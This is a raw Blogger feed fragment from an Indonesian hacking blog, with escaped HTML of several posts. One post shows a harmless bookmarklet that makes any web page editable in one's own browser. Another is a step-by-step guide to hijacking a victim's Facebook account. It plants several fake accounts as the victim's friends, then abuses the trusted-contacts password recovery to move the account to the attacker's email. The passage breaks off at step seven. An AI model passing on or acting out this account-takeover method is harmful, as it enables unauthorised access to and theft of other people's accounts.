Newbie\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5155961849433811101\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html#comment-form","title":"28 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5155961849433811101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5155961849433811101"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html","title":"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s72-c\/images+(3).jpg","height":"72","width":"72"},"thr$total":{"$t":"28"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4796632776237771817"},"published":{"$t":"2011-09-28T22:00:00.002+07:00"},"updated":{"$t":"2012-06-24T22:01:18.391+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Mudah Mengacak-acak Website Orang"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"font-weight: bold; line-height: 19px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html\"\u003ECara Mudah Mengacak-acak Website Orang\u003C\/a\u003E -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003EJangan Terlalu serius dengan judul diatas kita hanya akan bermain-main dengan browser untuk sekedar membuang kejenuhan.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003ESilahkan buka website manapun yang tampilan halamannya mau kita acak-acak\/ubek-ubek.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"line-height: 19px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s1600\/download+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s200\/download+%25282%2529.jpg\" width=\"198\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003Ejavascript: document.body.contentEditable = 'true'; document.designMode = 'on'; void 0.\u003C\/i\u003E\u003C\/b\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 19px;\"\u003EKemudian tekan Enter.\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ENah, sekarang sobat bisa klik drag n’ drop gambar atau content yang ada dihalaman web tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"Apple-style-span\" style=\"background-color: black; color: white; font-family: inherit; line-height: 19px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EUntuk menormalkanya lagi tinggal tekan tombol reload\/refresh.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESekia postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cara%20mudah%20mengacak-acak%20website%20orang\/\"\u003ECara Mudah Mengacak-acak Website Orang\u003C\/a\u003E, Semoga dapat bermanfaat bagi sobat :D\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/4796632776237771817\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html#comment-form","title":"6 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4796632776237771817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4796632776237771817"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html","title":"Cara Mudah Mengacak-acak Website Orang"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s72-c\/download+%25282%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3074344512044427134"},"published":{"$t":"2011-10-03T23:05:00.005+07:00"},"updated":{"$t":"2012-06-24T22:01:18.389+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hack Facebook Tanpa Menggunakan Software Update 2011"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003ECara yang satu ini cukup sulit\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;dan perlu banyak waktu untuk bisa \u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003Emencapai puncak\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003Edari cara ini. Tetapi tidak ada salahnya teman-teman mencoba. Pertama-tama yang teman-teman harus lakukan adalah\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Emengetahui informasi\u003C\/span\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Etentang orang yang akan dihack facebooknya misalnya\u003Cb\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/login-windows-xp-tanpa-password.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003EEmail\u003C\/span\u003E\u003C\/a\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAdapun \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/login-windows-xp-tanpa-password.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003ESyarat-syarat\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;yang harus teman-teman penuhi yaitu\u0026nbsp;\u003Cb\u003Eharus mempunyai 3 facebook atau lebih yang\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Etelah berteman dengan si korban\u003C\/b\u003E. Ini berguna untuk mengirim kode yang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Eberjumlah 3 buah kode\u003C\/span\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Eke 3 buah \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Efacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;tema-teman. Jika syarat-syarat telah dipenuhi, mari kita ke langkah selanjutnya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: white; font-family: inherit;\"\u003EStep by step.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E1.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Login facebook menggunakan email korban. Ketik sembarang password, maka akan terlihat halaman salah login.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s1600\/FB.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s400\/FB.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E2.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Masukan sembarang\u0026nbsp;\u003Cb\u003Ekata sandi terus menerus\u0026nbsp;\u003C\/b\u003Esampai terlihat halaman di bawah ini.\u0026nbsp;\u003Cb\u003EKlik ini saya.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPf8Q-SCKMG2jpNpbeX3uYDkt6xjwOaoX-ZtJoDOnhiqzH3VBy2N7UsKuHsu8ZzafmA0NZ5JC098qxQ2WEQ6inxjubqLJ0Lpw07yh040rIBLmskKEQv1BReJfFF9ORtsmrSOw31WiKtOY\/s1600\/fb5.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPf8Q-SCKMG2jpNpbeX3uYDkt6xjwOaoX-ZtJoDOnhiqzH3VBy2N7UsKuHsu8ZzafmA0NZ5JC098qxQ2WEQ6inxjubqLJ0Lpw07yh040rIBLmskKEQv1BReJfFF9ORtsmrSOw31WiKtOY\/s400\/fb5.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E3.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003EKlik\u003Cb\u003E\u0026nbsp;Atur ulang kata sandi.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQEKvVFekrFXs25Ng5JHsfRyDVYIcK5f6CzKuyJE557eVcf6LgzZw1IKRAOROKqc7yElpq1lamD3GrNBwEUDCG-ot11x7640PMg5qULyqWQNS0E86-HaiWS0DA6HXPSSW1GiK6kAQBW8\/s1600\/fb6.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"153\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQEKvVFekrFXs25Ng5JHsfRyDVYIcK5f6CzKuyJE557eVcf6LgzZw1IKRAOROKqc7yElpq1lamD3GrNBwEUDCG-ot11x7640PMg5qULyqWQNS0E86-HaiWS0DA6HXPSSW1GiK6kAQBW8\/s400\/fb6.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E4.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Pada halaman ini, hilangkan tanda contreng di semua email korban dan klik\u0026nbsp;\u003Cb\u003ETidak punya akses ke sini lagi.\u003C\/b\u003E\u0026nbsp;Lihat.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJ_q79XImtbWf9Shdw8ea-hr_TpYUbcTXp2i0aQqOXCYmlrENKOOVxPicWgNUJ9wMfY9ZDiO_s7XSqu1eEyPAeZzqVvr_FgoFCu88d4Sm3rY3unRDYBpBYRhE_0dFYqEh4J3Xsz3qWnc\/s1600\/fb7.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJ_q79XImtbWf9Shdw8ea-hr_TpYUbcTXp2i0aQqOXCYmlrENKOOVxPicWgNUJ9wMfY9ZDiO_s7XSqu1eEyPAeZzqVvr_FgoFCu88d4Sm3rY3unRDYBpBYRhE_0dFYqEh4J3Xsz3qWnc\/s400\/fb7.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E5.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Nah pada tahap ini, masukan email anda yang belum terdaftar di facebook.\u003Cb\u003E\u0026nbsp;Ingat email yang belum terdaftar di facebook.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiccusuRLjaRIrpf-3z0RUbI4RGV45CQxQPR0d8Fy0Aw5RsoXEmUHsHIrhYCGD7fSQCmp4gCJDn4XImKEi77vBuWdUQr51qejQo_KtdsIhitdQa_spi1iHXptY59TfoeDYFFbnSdEaOGEQ\/s1600\/fb8.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiccusuRLjaRIrpf-3z0RUbI4RGV45CQxQPR0d8Fy0Aw5RsoXEmUHsHIrhYCGD7fSQCmp4gCJDn4XImKEi77vBuWdUQr51qejQo_KtdsIhitdQa_spi1iHXptY59TfoeDYFFbnSdEaOGEQ\/s400\/fb8.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E6.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003ELihat tulisan yang saya beri tanda merah. Di situ tertulis 3 syarat yang harus anda penuhi yaitu yang\u0026nbsp; pertaman\u0026nbsp;\u003Cb\u003EPilih 3 teman yang tepercaya\u003C\/b\u003E, kedua\u0026nbsp;\u003Cb\u003EHubungi teman anda untuk mendapatkan kode keamanan\u0026nbsp;\u003C\/b\u003Edan yang ketiga\u0026nbsp;\u003Cb\u003EPulihkan Akun Anda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGuHVuoDEklZtPzvSKjkXO4nw3u_FpKeHV0jbRvzXWt3ml9WTCRSM2WtvwTO83Sxj9z8-m2lwpB6FUfg8iLxouyhQfgQgVr4xY-CkhqMc9cgujIsJZm4hw669SZQo2pB2ZQ-l_fZdeaPk\/s1600\/fb9.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGuHVuoDEklZtPzvSKjkXO4nw3u_FpKeHV0jbRvzXWt3ml9WTCRSM2WtvwTO83Sxj9z8-m2lwpB6FUfg8iLxouyhQfgQgVr4xY-CkhqMc9cgujIsJZm4hw669SZQo2pB2ZQ-l_fZdeaPk\/s400\/fb9.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESeperti yang telah saya jelaskan diatas bahwa anda harus\u0026nbsp;\u003Cb\u003Emempunyai 3 facebook atau lebih\u003C\/b\u003E\u0026nbsp;yang telah berteman dengan korban untuk kode tersebut dikirim ke anda. Klik Lanjutkan.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E7.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003ESelanjutnya anda akan dibawa ke tahap kedua yaitu memilih\u0026nbsp;\u003Cb\u003Etiga teman\u003C\/b\u003E. Pilih 3 buah facebook anda yang telah berteman dengan si korban. ingat pilih\u0026nbsp;\u003Cb\u003E3 facebook anda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGfMWvyQKJUKBqwcV2VpQClWiOyI0hAUzKLFOGKm5UZ5_dh03yv28VkGG_5-FUB_t7DUMlyUmz6x14jsKIXEvcQYOqVAVXh2c5aps9yicya1dInLyXoS-rVBh5Ttfa0cfWbtHPC5IvvAw\/s1600\/fb10.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"393\" 